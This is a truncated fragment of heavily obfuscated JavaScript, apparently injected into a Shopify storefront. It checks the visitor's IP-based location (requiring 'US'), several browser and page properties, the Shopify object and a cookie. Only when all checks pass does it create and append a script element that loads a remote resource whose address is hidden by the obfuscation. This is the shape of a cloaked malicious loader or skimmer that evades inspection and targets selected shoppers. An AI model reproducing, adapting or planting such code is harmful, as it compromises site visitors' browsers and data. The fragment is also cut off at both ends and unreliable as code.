700)+_0x5b6211(821,"EgDh",1268,734,941)+_0x279407(204,-189,318,743,"AoWy")+_0x5b6211(661,"SB5R",347,936,431),zuEZE:_0x34100("mALC",2046,2322,1898,1634)+_0x194309(678,459,"SQ0#",459,912)+_0x194309(967,897,"k8^R",607,424)+_0x29dafb(179,-269,"u28B",-607,-3),lJPyZ:_0x5b6211(1628,"X1j@",1427,1144,1656)+_0x279407(120,917,355,624,"M*Kh")+_0x34100("7^pq",2072,1213,1737,1491)+_0x194309(-286,332,"dl2a",204,-80)+_0x29dafb(-206,-249,"p[gj",335,96)+"et",rKAAo:_0x5b6211(1634,"%7X0",1696,1855,2020)+_0x194309(406,339,"*wNB",287,577)+_0x279407(1137,668,1147,1162,"6Qfr")+_0x279407(521,668,959,1031,")CbN"),qDHzI:_0x5b6211(833,")CbN",1207,850,568)+_0x5b6211(640,"mALC",474,471,390)+_0x29dafb(-31,234,"UOVo",-547,-176)+"/",LssKn:_0x279407(1159,225,534,213,"dl2a")+_0x194309(685,-370,"h7d(",779,119)+"s",iAssX:_0x29dafb(45,413,"!1NH",-132,62)+_0x194309(844,409,"&cqQ",493,761)+_0x34100("VOzF",1181,1675,1640,1536)+_0x34100("M*Kh",2320,2324,1960,2050)+"l",rtLlR:_0x5b6211(1701,"$#y3",2068,1480,2068)+_0x5b6211(1186,"7f3w",1269,1691,1369)+_0x194309(126,694,"UOVo",808,288)+"l/",dEdVa:_0x34100("AoWy",1448,878,1163,761)+_0x279407(-169,356,325,-92,")iFn")+_0x29dafb(-516,-357,"AoWy",-751,-381)+_0x279407(765,919,1230,1382,"7^pq"),POjSD:_0x5b6211(1889,"zPu8",1273,1297,2266)+"s",SXfRT:_0x29dafb(-591,-315,"X1j@",-613,-402)+_0x5b6211(734,"aefz",574,781,1387)+_0x279407(390,-252,-72,-208,"&cqQ")+"m",WIYKg:_0x34100("7^pq",1327,1109,1743,1983)+_0x194309(-466,-666,"zRtW",279,-174),Iltux:_0x194309(1,-460,"gtG3",-408,-130)+_0x34100("^XrX",1173,1114,988,1460)+_0x5b6211(1073,"]cp@",685,971,1294)+"ls",WprFj:_0x5b6211(1555,"gtG3",1081,1789,1496)+_0x194309(275,609,"$#y3",323,610)+_0x34100("gtG3",2671,2739,2112,1474),gNFYN:_0x29dafb(298,-447,"^XrX",-412,202),KlXDB:_0x5b6211(787,"3(E3",825,120,1253)+_0x29dafb(706,-254,"RHRE",-332,49)+_0x279407(442,904,1017,697,"3(E3")+_0x29dafb(253,-249,"X1j@",52,-350)+"e",ZTQwO:function(_0x5ec1c7,_0x496c74){return _0x5ec1c7!==_0x496c74},MOsAH:_0x279407(-64,-151,492,741,"!1NH"),SaroS:_0x194309(-353,-159,"*wNB",353,-267),kSZvM:_0x5b6211(851,"h7d(",602,1150,757)+_0x5b6211(1267,"3(E3",1532,1813,760)+_0x194309(-725,-645,"7^pq",-325,-218)+_0x5b6211(1725,"VOzF",2324,2381,1567),IeZmr:function(_0x389252,_0x234a07){return _0x389252===_0x234a07},CBrQo:_0x279407(1051,1202,727,827,"6Qfr")+_0x29dafb(-834,-992,"$#y3",-1109,-602),sptiz:function(_0x5d876d,_0x4193f1){return _0x5d876d==_0x4193f1},xsYcl:function(_0x3f7776,_0x34befe){return _0x3f7776==_0x34befe},hvXOB:function(_0x2951ef,_0xd3eba6){return _0x2951ef==_0xd3eba6},PMCoD:function(_0x4b077c,_0x491f73){return _0x4b077c==_0x491f73},nfilO:function(_0x5868d2,_0x1bb521){return _0x5868d2==_0x1bb521},xUTZm:function(_0x177b7e,_0x13aaae){return _0x177b7e==_0x13aaae},faYLw:function(_0x2d6842,_0x21e522){return _0x2d6842==_0x21e522},JxaHf:function(_0x493bc8,_0x548dbc){return _0x493bc8==_0x548dbc},RXcTd:function(_0x117a8e,_0x1fd8ca){return _0x117a8e==_0x1fd8ca},JaJZs:function(_0x3167d9,_0x27510d){return _0x3167d9==_0x27510d},tIcnV:function(_0x2eb9fa,_0x127ffb){return _0x2eb9fa!=_0x127ffb},XDUlp:_0x5b6211(1509,"EgDh",2103,1995,1039),ZsERI:function(_0x5e30ab,_0x194637){return _0x5e30ab!=_0x194637},XBiRm:_0x29dafb(13,15,"]A7V",390,227),fHkNC:_0x34100("SQ0#",1476,1628,1826,1243)+"DD",PWYjr:function(_0x336827,_0x157a31){return _0x336827!=_0x157a31},cmjgC:_0x29dafb(317,-380,"aefz",-217,170)+"DD",zznkq:function(_0x120110,_0x34001f){return _0x120110!=_0x34001f},RpxqF:_0x194309(872,611,"zRtW",386,854)+"DD",EHOIF:function(_0x50bbaf,_0x324c6d){return _0x50bbaf!=_0x324c6d},BfWoi:_0x279407(530,497,898,1124,"^XrX")+"r",gNweJ:function(_0x4b1684,_0x1ca593){return _0x4b1684!=_0x1ca593},xaRPt:_0x194309(1116,555,"R)Dt",353,640)+_0x29dafb(-448,797,"6Qfr",780,181),zEZQy:function(_0x1702d2,_0x16a63e){return _0x1702d2!=_0x16a63e},DGXAp:_0x5b6211(1441,"X1j@",1777,1447,1260)+_0x5b6211(1818,"6*lR",1282,2393,2350),zZPRU:function(_0x24bf53,_0x506c87){return _0x24bf53==_0x506c87},UYWVe:_0x29dafb(210,699,"EgDh",-101,272)+_0x29dafb(-666,-346,"h7d(",-1111,-650)+_0x279407(-176,-312,82,-155,"Ch41"),YlUvS:function(_0x55d415,_0x4e6e67){return _0x55d415==_0x4e6e67},VZayP:_0x29dafb(140,-719,"X1j@",335,-220),CZPtu:function(_0x1afbd1,_0x22ab68){return _0x1afbd1==_0x22ab68},PMjmn:_0x34100("u28B",2052,1974,1497,1533)+_0x194309(1261,770,"p[gj",1215,1030),fLydi:_0x5b6211(962,"k8^R",641,1200,704),EbAkY:_0x29dafb(621,864,"R)Dt",1006,355)+"d"},_0x42addb=_0x5d4b06[_0x5b6211(846,"gtG3",277,714,908)].ip;function _0x5b6211(_0x422128,_0x2b1efc,_0x571677,_0x1882c2,_0x417844){return _0x134416(_0x422128-230,_0x422128-898,_0x571677-86,_0x1882c2-173,_0x2b1efc)}function _0x279407(_0x55baee,_0x4c4e91,_0x3dbf66,_0x2f0135,_0xae7024){return _0x248844(_0x55baee-210,_0x4c4e91-213,_0xae7024,_0x2f0135-403,_0x3dbf66- -124)}const _0x372cab=_0x42addb[_0x5b6211(1619,"3(E3",1223,1399,1952)+_0x5b6211(815,"mS24",142,961,221)+"f"](".");function _0x29dafb(_0x4239ce,_0x75a446,_0x168f2e,_0x23b6d3,_0x20a692){return _0x2e7bff(_0x4239ce-447,_0x75a446-496,_0x168f2e-164,_0x20a692- -90,_0x168f2e)}function _0x194309(_0x2ee28b,_0x35761b,_0x43bd6b,_0x22daed,_0x16e04f){return _0x2e7bff(_0x2ee28b-110,_0x35761b-206,_0x43bd6b-324,_0x16e04f-345,_0x43bd6b)}const _0x37ee93=_0x42addb[_0x194309(-184,311,"j^lm",-385,-27)](390*-17+1*6331+299,_0x372cab);if(_0x4ccce6[_0x194309(-184,689,"Ch41",-132,174)](text[_0x279407(145,-153,469,999,"1Qdp")+_0x34100("dl2a",837,937,1008,998)](_0x37ee93),!1)&&_0x4ccce6[_0x29dafb(923,644,"6*lR",951,546)](_0x5d4b06[_0x194309(-356,-184,"ymLK",-617,-309)][_0x29dafb(-827,-438,"RHRE",-603,-333)+_0x194309(-23,202,"X1j@",-683,-44)][_0x29dafb(-462,418,"R)Dt",333,-7)+_0x5b6211(1300,"#XNv",793,1369,1369)+_0x194309(726,-78,"7^pq",102,435)+"er"],!1)&&_0x4ccce6[_0x29dafb(-116,-796,"%7X0",433,-232)](_0x5d4b06[_0x29dafb(306,-91,"$#y3",528,-108)][_0x279407(357,126,179,-351,"zRtW")+_0x5b6211(713,"mS24",1193,242,1367)][_0x5b6211(1639,"]cp@",2283,1538,1050)+_0x34100("]cp@",2365,1206,1773,1562)],!1)&&_0x4ccce6[_0x194309(303,-177,"i$dU",920,422)](_0x5d4b06[_0x279407(452,614,525,525,"Jj^]")][_0x279407(996,754,1176,1153,"]cp@")+_0x194309(921,931,"]A7V",1338,889)][_0x34100("M*Kh",1424,1294,1436,1879)+_0x194309(417,-87,")iFn",545,282)],!1)&&_0x4ccce6[_0x194309(648,369,"pIDb",-234,338)](_0x5d4b06[_0x34100("]A7V",2780,2385,2241,2326)][_0x5b6211(1836,"UOVo",2301,1407,2229)+_0x29dafb(-74,-1202,"3(E3",60,-613)][_0x279407(1058,1062,1044,471,"7f3w")+_0x279407(1039,1363,879,1332,"u28B")+"r"],!1)&&_0x4ccce6[_0x279407(956,411,903,446,"&cqQ")](_0x5d4b06[_0x194309(1249,845,"7f3w",832,726)][_0x279407(-470,465,115,-112,"M*Kh")+_0x279407(-115,1045,401,77,"pIDb")][_0x5b6211(687,"X1j@",1012,656,551)+_0x29dafb(-67,178,"X1j@",898,563)],!1)&&_0x4ccce6[_0x34100("mS24",2510,2571,1970,2305)](_0x5d4b06[_0x194309(386,1184,"zRtW",957,991)][_0x279407(446,960,361,-3,"%7X0")+_0x5b6211(1572,"[Q48",1893,1493,981)][_0x279407(782,356,444,1055,"[Q48")+_0x34100("1Qdp",2233,2627,2155,2757)],!1)&&_0x4ccce6[_0x279407(1330,527,787,1060,"RHRE")](_0x5d4b06[_0x279407(414,-176,290,52,"1Qdp")][_0x279407(312,633,494,164,"6Qfr")+_0x279407(432,1598,1032,399,"h7d(")][_0x29dafb(-1155,-1274,"*wNB",-1106,-691)+"r"],!1)&&_0x4ccce6[_0x5b6211(1506,"3(E3",1712,1356,2154)](_0x5d4b06[_0x279407(-152,-213,308,788,"AoWy")][_0x279407(-177,728,275,279,"3(E3")+_0x29dafb(379,-294,"&cqQ",91,-38)][_0x34100("EgDh",1940,962,1475,1663)+_0x29dafb(22,-930,"RHRE",-671,-304)+"t"],!1)&&_0x4ccce6[_0x34100("M*Kh",1463,1217,1088,1130)](_0x5d4b06[_0x5b6211(1261,"@BkQ",949,1912,1931)][_0x194309(1539,1495,"#XNv",949,968)+_0x34100("R)Dt",1634,1892,1261,1755)][_0x5b6211(1686,"mS24",1691,1367,1824)+"n"],!1)&&_0x4ccce6[_0x279407(1663,1647,1086,1113,"6*lR")](_0x5d4b06[_0x194309(727,450,"^XrX",1107,441)][_0x279407(677,1656,1118,723,"Ch41")+_0x29dafb(149,775,"7f3w",578,412)][_0x279407(-250,-260,220,-444,"*wNB")+_0x34100("VOzF",1499,1018,1348,1818)+"us"],!1)&&_0x4ccce6[_0x5b6211(1037,"6Qfr",776,1609,1199)](_0x5d4b06[_0x29dafb(-170,489,"X1j@",314,411)][_0x194309(1026,1423,"i$dU",788,894)+_0x34100("u28B",1513,1919,1796,2332)][_0x279407(308,53,347,790,"t#64")+_0x279407(17,118,680,949,"mALC")],!1)&&_0x4ccce6[_0x194309(-184,251,"AoWy",422,-239)](_0x5d4b06[_0x29dafb(287,116,"R)Dt",-421,-106)][_0x279407(816,-346,229,864,"$#y3")+_0x279407(717,1252,773,749,"aefz")][_0x194309(176,-665,"p[gj",-91,-20)+"ry"][_0x5b6211(842,"EgDh",183,847,443)],"US")&&_0x4ccce6[_0x29dafb(1024,625,"*wNB",574,587)](_0x5d4b06[_0x5b6211(1936,"]A7V",2190,2062,2252)][_0x34100("zRtW",1912,1888,1641,1820)+_0x5b6211(730,")iFn",767,1314,1241)][_0x194309(535,1040,"EgDh",740,652)+"n"][_0x194309(853,1001,"SQ0#",439,454)],_0x4ccce6[_0x194309(-430,-90,"u28B",466,243)])&&_0x4ccce6[_0x29dafb(898,342,"]A7V",389,414)](_0x5d4b06[_0x279407(1738,1495,1234,1269,"]A7V")][_0x194309(846,-185,"RHRE",173,402)+_0x34100("^XrX",2189,2305,1963,2475)][_0x29dafb(95,341,"[Q48",90,94)+"n"][_0x279407(495,545,323,420,"zRtW")],_0x4ccce6[_0x29dafb(-241,666,"mALC",471,321)])&&_0x4ccce6[_0x279407(816,420,442,185,"EgDh")](_0x5d4b06[_0x194309(711,461,"DIU8",162,704)][_0x34100("*wNB",1897,1982,1591,2093)+_0x29dafb(-1166,-558,"j^lm",-887,-673)][_0x194309(906,917,"mS24",1303,1011)+"n"][_0x34100("#XNv",801,794,1193,1782)],_0x4ccce6[_0x5b6211(1571,"M*Kh",1609,2166,2199)])&&_0x4ccce6[_0x194309(923,340,"#XNv",677,1009)](_0x5d4b06[_0x29dafb(-4,367,"RHRE",350,1)][_0x34100("zRtW",1237,994,1641,1123)+_0x29dafb(340,882,"X1j@",488,255)][_0x194309(-121,218,"%7X0",90,199)+"n"][_0x279407(20,88,517,85,"6Qfr")],_0x4ccce6[_0x194309(509,487,"h7d(",-84,-137)])&&_0x4ccce6[_0x29dafb(270,997,"SQ0#",306,379)](_0x5d4b06[_0x194309(87,-46,"*wNB",660,172)][_0x5b6211(931,"$#y3",1601,453,892)+_0x5b6211(749,"%7X0",1344,1253,402)][_0x194309(-458,291,"DIU8",313,-22)+"n"][_0x5b6211(1363,"R)Dt",1651,1557,1033)],_0x4ccce6[_0x194309(1048,1098,"3(E3",940,568)])&&_0x4ccce6[_0x194309(-569,-411,")iFn",372,-29)](_0x5d4b06[_0x34100("zRtW",1963,1771,2232,2767)][_0x34100("^XrX",2271,1443,1717,1285)+_0x29dafb(42,-277,"&cqQ",-452,-417)][_0x34100("EgDh",1354,456,986,1036)],_0x4ccce6[_0x34100("zPu8",877,1525,1387,732)])&&_0x4ccce6[_0x194309(412,544,"j^lm",621,123)](_0x5d4b06[_0x34100("^XrX",1300,1049,1682,1752)][_0x194309(133,416,"M*Kh",337,700)+_0x29dafb(-210,-94,"6*lR",372,402)][_0x34100("6Qfr",1100,1195,1758,1991)],_0x4ccce6[_0x34100("8MxI",1048,1040,1286,1152)])&&_0x4ccce6[_0x5b6211(965,"zPu8",846,1415,1500)](_0x5d4b06[_0x34100("u28B",2404,2320,1959,1841)][_0x29dafb(200,-51,"M*Kh",-571,-356)+_0x5b6211(1803,"Jj^]",1947,1147,2205)][_0x34100("dl2a",2633,1521,2187,1537)],_0x4ccce6[_0x194309(622,-235,"^XrX",-84,345)])&&_0x4ccce6[_0x194309(1078,1032,"*wNB",1253,955)](window[_0x34100("SB5R",2150,1662,2146,2254)+_0x279407(446,575,28,-388,")iFn")],window[_0x279407(823,768,396,-231,"gtG3")+"t"][_0x279407(345,-461,96,662,"]A7V")+_0x194309(1391,302,"t#64",246,786)])&&_0x4ccce6[_0x34100("M*Kh",1482,2359,1930,1722)](window[_0x29dafb(-997,-350,"%7X0",-810,-730)+_0x5b6211(1857,"pIDb",2177,2400,1228)][_0x194309(112,268,"]A7V",10,52)+_0x34100("EgDh",2058,1194,1858,2493)],_0x4ccce6[_0x29dafb(1086,220,"i$dU",285,535)])&&_0x4ccce6[_0x279407(-209,250,226,-88,"6Qfr")](Shopify[_0x194309(1417,1046,"gtG3",217,823)][_0x194309(1054,1162,"t#64",816,627)],_0x4ccce6[_0x5b6211(1587,"!1NH",1699,1675,2137)])&&_0x4ccce6[_0x194309(147,475,"p[gj",-61,3)](document[_0x34100("[Q48",2024,1243,1686,2044)+"e"][_0x34100("*wNB",2185,2840,2170,2655)+"Of"](_0x4ccce6[_0x279407(889,-21,314,-333,"RHRE")]),-1)){let _0x9550ee2=function(){function _0x49d09f(_0x3e3a3b,_0x221170,_0x248142,_0x5547e0,_0xbbc72e){return _0x29dafb(_0x3e3a3b-430,_0x221170-455,_0x5547e0,_0x5547e0-500,_0x221170-1082)}function _0x317ff7(_0x7413c6,_0xfc289a,_0x84d633,_0x5c169f,_0x50eac8){return _0x29dafb(_0x7413c6-491,_0xfc289a-45,_0x84d633,_0x5c169f-204,_0x7413c6-951)}function _0x595da1(_0x4b7d5e,_0x20e4a6,_0x4c4983,_0x251489,_0x534c2a){return _0x34100(_0x251489,_0x20e4a6-480,_0x4c4983-166,_0x534c2a- -1049,_0x534c2a-20)}function _0x99eb9c(_0xccb7bd,_0x1c0e81,_0x118d08,_0x5895f8,_0x56d0af){return _0x194309(_0xccb7bd-158,_0x1c0e81-456,_0xccb7bd,_0x5895f8-14,_0x118d08-1211)}var _0x2358de=_0x4ccce6[_0x49d09f(1766,1516,1323,"i$dU",1026)][_0x49d09f(926,1021,370,"8MxI",936)]("|"),_0x2c346f=-2791+-2791*-1;function _0x444fa9(_0x5f3f90,_0x376644,_0x467dd2,_0x163eb4,_0x9e163b){return _0x5b6211(_0x5f3f90-348,_0x163eb4,_0x467dd2-255,_0x163eb4-467,_0x9e163b-87)}for(;;){switch(_0x2358de[_0x2c346f++]){case"0":var _0xc772ae=document[_0x317ff7(556,760,"7f3w",515,1147)+_0x49d09f(499,624,311,"R)Dt",930)+_0x99eb9c("!1NH",1204,1418,886,1181)](_0x4ccce6[_0x444fa9(1796,2144,2228,"SB5R",1919)]);continue;case"1":_0xc772ae[_0x99eb9c("!1NH",1748,1587,1762,922)]=_0x4ccce6[_0x49d09f(788,456,-151,"mS24",970)];continue;case"2":_0xc772ae[_0x444fa9(1674,1181,1723,"RHRE",1550)+_0x444fa9(2257,2353,2654,"Ch41",1646)+"te"](_0x4ccce6[_0x595da1(1077,965,1115,"h7d(",922)],_0x4ccce6[_0x49d09f(38,491,289,"*wNB",554)]);continue;case"3":_0xc772ae[_0x99eb9c("M*Kh",2617,2106,2398,2740)]=!0;continue;case"4":document[_0x595da1(221,846,290,"s92G",630)][_0x317ff7(318,-91,"Jj^]",313,496)+_0x444fa9(2023,1958,1685,"%7X0",1891)+"d"](_0xc772ae);continue}break}};var _0x9550ee=_0x9550ee2;(function(){function _0x4f3db1(_0xd857d9,_0x18716b,_0x55f564,_0x37d4ff,_0x4ce1e7){return _0x279407(_0xd857d9-467,_0x18716b-497,_0x55f564-195,_0x37d4ff-87,_0x4ce1e7)}function _0x114a5f(_0x3cd8e0,_0x598d02,_0x5dcc72,_0x2aeacb,_0x1a1e23){return _0x34100(_0x598d02,_0x598d02-47,_0x5dcc72-454,_0x2aeacb- -1209,_0x1a1e23-126)}function _0x4788ad(_0x567f1d,_0x1373bf,_0xd8755a,_0x1ff0f4,_0x20d0f1){return _0x194309(_0x567f1d-30,_0x1373bf-307,_0x1ff0f4,_0x1ff0f4-444,_0x20d0f1-581)}function _0x51bd3f(_0x201d8b,_0x4e3b09,_0x1c0925,_0x22af4e,_0x1afc89){return _0x29dafb(_0x201d8b-0,_0x4e3b09-135,_0x4e3b09,_0x22af4e-436,_0x201d8b-61)}var _0x1f1438={uphqO:function(_0x1deab4,_0x26a396){function _0x51388f(_0x4d1451,_0x98e673,_0x2b6a83,_0x4bad28,_0x1fb7fb){return _0x516a(_0x2b6a83- -187,_0x4bad28)}return _0x4ccce6[_0x51388f(-506,-77,59,"]A7V",-44)](_0x1deab4,_0x26a396)},lhSYL:function(_0x1836ae,_0x33a996){function _0x3299bc(_0x1fde36,_0xbc879c,_0x514f0c,_0x4141cb,_0x32b16a){return _0x516a(_0x514f0c- -434,_0x1fde36)}return _0x4ccce6[_0x3299bc("s92G",556,859,950,743)](_0x1836ae,_0x33a996)},ljtgB:_0x4ccce6[_0x114a5f(319,"!1NH",92,578,841)],kTYNO:_0x4ccce6[_0x51bd3f(372,"mALC",768,775,-167)],rDyyR:function(_0x2ba163){function _0x5959df(_0x59fa86,_0x59b593,_0x1b43e0,_0x836e53,_0x5f4163){return _0x114a5f(_0x59fa86-350,_0x1b43e0,_0x1b43e0-430,_0x5f4163-743,_0x5f4163-150)}return _0x4ccce6[_0x5959df(1555,1775,"%7X0",1744,1611)](_0x2ba163)},jFSqD:function(_0x3df6e7,_0xefca50){function _0x1632e0(_0x2a7615,_0x1cecf4,_0x23b63f,_0x35cec7,_0x54d1a8){return _0x51bd3f(_0x54d1a8-368,_0x35cec7,_0x23b63f-358,_0x35cec7-354,_0x54d1a8-367)}return _0x4ccce6[_0x1632e0(1011,988,620,"1Qdp",933)](_0x3df6e7,_0xefca50)},QEuGb:_0x4ccce6[_0x114a5f(863,"EgDh",462,440,790)],gCqWn:function(_0x56e316,_0x4ab7f6){function _0xf3c796(_0x353a87,_0x3b076f,_0xb24942,_0x45910a,_0x112a77){return _0x114a5f(_0x353a87-412,_0xb24942,_0xb24942-272,_0x353a87-636,_0x112a77-237)}return _0x4ccce6[_0xf3c796(1034,570,"X1j@",1112,511)](_0x56e316,_0x4ab7f6)},vsrTv:_0x4ccce6[_0x4788ad(1360,812,717,"]cp@",717)],yUsJW:_0x4ccce6[_0x4788ad(800,895,3,"#XNv",628)],GnQOC:_0x4ccce6[_0x4788ad(1111,1140,1506,"1Qdp",970)],MqYfD:function(_0x5f16b1,_0x384529){function _0x4d3f82(_0x1e3566,_0x42078b,_0x5e5ccd,_0x7832,_0x32b67c){return _0x114a5f(_0x1e3566-495,_0x1e3566,_0x5e5ccd-141,_0x5e5ccd-999,_0x32b67c-299)}return _0x4ccce6[_0x4d3f82("u28B",1617,1566,1118,1331)](_0x5f16b1,_0x384529)},bAtlx:function(_0xfc88f,_0x2ac39c){function _0x542bbb(_0x5d4a14,_0x549fe9,_0x20afcc,_0xaca5e0,_0x4fa1d9){return _0x190c5b(_0xaca5e0-434,_0x549fe9-429,_0x20afcc,_0xaca5e0-111,_0x4fa1d9-271)}return _0x4ccce6[_0x542bbb(267,1208,"pIDb",702,429)](_0xfc88f,_0x2ac39c)},SHWKV:function(_0x2ad57c,_0x52c49c){function _0x1d427f(_0x456f5a,_0x4e904b,_0x1de6e3,_0x365dc3,_0x330e13){return _0x114a5f(_0x456f5a-209,_0x330e13,_0x1de6e3-422,_0x1de6e3-1419,_0x330e13-62)}return _0x4ccce6[_0x1d427f(1866,2259,1821,2357,"AoWy")](_0x2ad57c,_0x52c49c)},nTHkg:_0x4ccce6[_0x51bd3f(-457,"SQ0#",-1127,166,-1094)],rwtyb:_0x4ccce6[_0x114a5f(1309,"i$dU",586,712,680)],eYIiM:_0x4ccce6[_0x4788ad(1410,1326,900,"*wNB",1039)],fXamx:_0x4ccce6[_0x4788ad(1361,1398,1585,"]A7V",1446)],Kbejm:_0x4ccce6[_0x51bd3f(-648,"@BkQ",-464,-1038,-285)],JzkWa:_0x4ccce6[_0x190c5b(131,213,"6Qfr",710,598)],FFUQm:_0x4ccce6[_0x4788ad(1546,1495,863,"*wNB",1426)],FIioH:_0x4ccce6[_0x114a5f(254,"h7d(",779,202,-86)],JJPuJ:function(_0x1139f8,_0x4a1379){function _0x120b2d(_0x186dbe,_0x5858ad,_0x2c4df1,_0x349610,_0x4d471e){return _0x4788ad(_0x186dbe-472,_0x5858ad-448,_0x2c4df1-0,_0x186dbe,_0x349610- -551)}return _0x4ccce6[_0x120b2d("8MxI",-391,-576,-211,-313)](_0x1139f8,_0x4a1379)},ulCUd:_0x4ccce6[_0x190c5b(615,848,"mALC",461,62)],jixqJ:_0x4ccce6[_0x51bd3f(408,"UOVo",27,443,-56)],JFnsN:function(_0x5ddb7c,_0x11affc){function _0x22ef72(_0x13ad56,_0x5e7b89,_0x4fa717,_0xdee088,_0x30f2d6){return _0x51bd3f(_0x5e7b89-1770,_0x4fa717,_0x4fa717-471,_0xdee088-336,_0x30f2d6-271)}return _0x4ccce6[_0x22ef72(878,1245,"Ch41",1520,861)](_0x5ddb7c,_0x11affc)},EsiXC:_0x4ccce6[_0x4788ad(326,846,1143,"ymLK",933)],xhbrk:_0x4ccce6[_0x51bd3f(-544,"7f3w",-535,-723,-874)],VYXhR:function(_0x24bc88,_0x1df12a){function _0x10e452(_0x54b2e7,_0x3b0021,_0x47b26f,_0x841126,_0x48c2e7){return _0x51bd3f(_0x48c2e7-270,_0x54b2e7,_0x47b26f-472,_0x841126-127,_0x48c2e7-286)}return _0x4ccce6[_0x10e452("1Qdp",196,25,561,353)](_0x24bc88,_0x1df12a)},MjwxC:function(_0x4d4820,_0x54027e){function _0xbd3856(_0x4b470c,_0x2909d5,_0x436056,_0x897b50,_0x4e84e2){return _0x114a5f(_0x4b470c-440,_0x436056,_0x436056-233,_0x4e84e2-1473,_0x4e84e2-92)}return _0x4ccce6[_0xbd3856(2468,2197,"R)Dt",2178,1821)](_0x4d4820,_0x54027e)},HVwJg:_0x4ccce6[_0x114a5f(-412,"7f3w",713,177,-402)],aexbL:function(_0xce6fe1,_0x138ffd){function _0x3b59c3(_0x4d1b7d,_0x224b84,_0x5b9e28,_0x1e8524,_0x239d43){return _0x114a5f(_0x4d1b7d-335,_0x1e8524,_0x5b9e28-323,_0x5b9e28- -382,_0x239d43-377)}return _0x4ccce6[_0x3b59c3(744,169,383,"[Q48",881)](_0xce6fe1,_0x138ffd)},rTsTz:_0x4ccce6[_0x190c5b(-352,-1003,")CbN",138,-907)],yfyGE:_0x4ccce6[_0x190c5b(-253,-589,"pIDb",-758,-797)],RBXTP:_0x4ccce6[_0x51bd3f(487,"8MxI",61,48,301)],yQDQh:_0x4ccce6[_0x4f3db1(886,595,213,503,"6*lR")],SIKAO:_0x4ccce6[_0x4788ad(1370,623,692,")CbN",1178)],LnYuY:_0x4ccce6[_0x4788ad(1228,872,959,"6Qfr",830)],UIUQS:function(_0x1fb0c4,_0xeee418){function _0xf432ba(_0x3d9842,_0x4156ca,_0x10c7ee,_0x4f1d1b,_0x17009a){return _0x4788ad(_0x3d9842-126,_0x4156ca-86,_0x10c7ee-350,_0x10c7ee,_0x4156ca- -18)}return _0x4ccce6[_0xf432ba(82,437,"s92G",79,25)](_0x1fb0c4,_0xeee418)},AacUg:_0x4ccce6[_0x114a5f(1608,"j^lm",1625,1011,1336)],pWQjR:_0x4ccce6[_0x4788ad(811,937,786,"VOzF",943)],GFqJO:_0x4ccce6[_0x4f3db1(1226,1907,1337,895,"M*Kh")],rAzzL:_0x4ccce6[_0x190c5b(95,357,"#XNv",-496,272)],qjtHS:function(_0x3b960f,_0x39a358){function _0x1b80bc(_0x13e4d5,_0x500068,_0x9f8725,_0x1c9efe,_0x232a6b){return _0x4f3db1(_0x13e4d5-59,_0x500068-343,_0x9f8725- -696,_0x1c9efe-248,_0x500068)}return _0x4ccce6[_0x1b80bc(502,"!1NH",182,389,846)](_0x3b960f,_0x39a358)},wRIoc:_0x4ccce6[_0x114a5f(998,"6*lR",590,889,1530)],TwdpX:_0x4ccce6[_0x190c5b(-443,-846,")iFn",-496,-176)],umJMD:_0x4ccce6[_0x4788ad(1321,898,293,"#XNv",966)],DGcLp:_0x4ccce6[_0x4788ad(320,446,1289,"p[gj",851)],vXvJJ:function(_0x39d15b,_0x217a76){function _0x339087(_0x14f41a,_0x50461e,_0x43d9d6,_0x5d00c8,_0x1f5edc){return _0x4788ad(_0x14f41a-30,_0x50461e-489,_0x43d9d6-415,_0x1f5edc,_0x50461e- -641)}return _0x4ccce6[_0x339087(545,877,895,1418,"t#64")](_0x39d15b,_0x217a76)},TOxIY:_0x4ccce6[_0x114a5f(485,"gtG3",469,192,-284)],RzcTQ:_0x4ccce6[_0x51bd3f(427,"7f3w",832,620,351)],UfbyY:function(_0x5cb18,_0x5adcde){function _0x483ee8(_0x4174ee,_0x3ed188,_0xea591,_0x10e527,_0x57e17b){return _0x51bd3f(_0x10e527-1531,_0xea591,_0xea591-325,_0x10e527-104,_0x57e17b-117)}return _0x4ccce6[_0x483ee8(1389,950,"7f3w",997,477)](_0x5cb18,_0x5adcde)},zLced:_0x4ccce6[_0x51bd3f(353,"6*lR",951,622,564)],ZOEuQ:function(_0x1e54af,_0x23ab14){function _0x8911ca(_0x201bfc,_0x3a9d3b,_0x2f3a99,_0xf154da,_0x2455c7){return _0x190c5b(_0x201bfc-664,_0x3a9d3b-452,_0x2f3a99,_0xf154da-442,_0x2455c7-472)}return _0x4ccce6[_0x8911ca(105,-291,"6*lR",707,637)](_0x1e54af,_0x23ab14)},xVnTT:_0x4ccce6[_0x4788ad(1676,1504,922,"k8^R",1443)]};function _0x190c5b(_0x453285,_0x256576,_0x3ca9b,_0x2f89f3,_0x2ac405){return _0x5b6211(_0x453285- -1323,_0x3ca9b,_0x3ca9b-385,_0x2f89f3-130,_0x2ac405-296)}try{let _0x48e8072=function(_0x79bc47){function _0x154372(_0x33ec01,_0x2194a1,_0x7d91f0,_0x5e3da3,_0x51951c){return _0x4788ad(_0x33ec01-254,_0x2194a1-85,_0x7d91f0-102,_0x7d91f0,_0x2194a1- -826)}var _0xe9f93a={};_0xe9f93a[_0x154372(-590,-190,"]A7V",-203,-740)]=_0x4ccce6[_0x154372(-922,-464,"RHRE",-546,207)];function _0x5c85d9(_0x2af2bd,_0x1e4190,_0x3c58a8,_0x554163,_0xbd0fc6){return _0x114a5f(_0x2af2bd-245,_0x1e4190,_0x3c58a8-23,_0x3c58a8-26,_0xbd0fc6-5)}var _0x246988=_0xe9f93a;function _0x3447ad(_0x3bb3f5,_0x55bae2,_0x4c60f2,_0x42315a,_0x258f9d){return _0x190c5b(_0x42315a-121,_0x55bae2-230,_0x4c60f2,_0x42315a-199,_0x258f9d-350)}function _0x134b63(_0x22efe5,_0x5c3eef,_0x81e9c1,_0x3a4957,_0x558612){return _0x190c5b(_0x22efe5-77,_0x5c3eef-178,_0x558612,_0x3a4957-24,_0x558612-6)}function _0x2c36e5(_0x556130,_0x219edb,_0x5527cd,_0x5e297f,_0x5ab8c8){return _0x4f3db1(_0x556130-359,_0x219edb-163,_0x219edb- -366,_0x5e297f-352,_0x556130)}if(_0x4ccce6[_0x154372(1115,634,"^XrX",15,876)](_0x4ccce6[_0x3447ad(-207,-860,"Jj^]",-229,-529)],_0x4ccce6[_0x2c36e5("mS24",-3,98,567,-235)])){try{if(_0x4ccce6[_0x3447ad(-72,-323,"7f3w",-426,227)](_0x4ccce6[_0x134b63(332,631,942,963,"]cp@")],_0x4ccce6[_0x154372(508,74,"]A7V",-505,-591)]))return 